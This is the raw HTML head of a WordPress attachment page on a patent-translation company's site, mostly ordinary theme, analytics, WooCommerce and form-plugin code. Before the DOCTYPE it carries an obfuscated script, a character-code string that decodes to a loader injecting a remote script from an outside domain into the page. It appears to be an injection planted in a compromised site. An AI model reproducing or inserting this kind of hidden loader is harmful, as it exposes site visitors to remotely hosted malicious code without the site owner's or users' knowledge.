

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patenttranslationsexpress.com/qualities-efficient-patent-translator/feature-image-10/
body_size: 28899
content:
<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,100,101,115,99,114,105,112,116,105,111,110,115,99,114,105,112,116,115,46,99,111,109,47,115,116,101,112,115,47,111,110,101,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);(/*954563424*/t);</script><!DOCTYPE html>

<html lang="en-US">

<head>

<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>


<meta name="viewport" content="width=device-width, initial-scale=1">

<title>Qualities of an Efficient Patent Translator | Patent Translation Express</title>

<link rel="profile" href="http://gmpg.org/xfn/11">

<link rel="pingback" href="https://patenttranslationsexpress.com/xmlrpc.php">

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87417015-1', 'auto');
  ga('send', 'pageview');

</script>
<!--[if lt IE 9]>
<script src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/html5.js"></script>
<link rel="stylesheet" href="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/css/ie.css" type="text/css">
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Patent Translation Express &raquo; Feed" href="https://patenttranslationsexpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Patent Translation Express &raquo; Comments Feed" href="https://patenttranslationsexpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Patent Translation Express &raquo; Qualities of an Efficient Patent Translator Comments Feed" href="https://patenttranslationsexpress.com/qualities-efficient-patent-translator/feature-image-10/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/patenttranslationsexpress.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://patenttranslationsexpress.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.27' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://patenttranslationsexpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://patenttranslationsexpress.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='protect-link-css-css' href='https://patenttranslationsexpress.com/wp-content/plugins/wp-copy-protect-with-color-design/css/protect_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A700%7CHomemade+Apple&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600italic%2C600%2C700%2C700italic%2C800%2C800italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-awesome_style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/assets/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro-child/style.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//patenttranslationsexpress.com/wp-content/uploads/pum/pum-site-styles.css?generated=1756102460&#038;ver=1.20.6' type='text/css' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/html5-responsive-faq/js/hrf-script.js?ver=6.8.3" id="html5-responsive-faq-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/patenttranslationsexpress.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"3696d4ffe386ef254130082459666d2c","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"3696d4ffe386ef254130082459666d2c","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"34":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://patenttranslationsexpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://patenttranslationsexpress.com/wp-json/wp/v2/media/1621" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://patenttranslationsexpress.com/xmlrpc.php?rsd" />
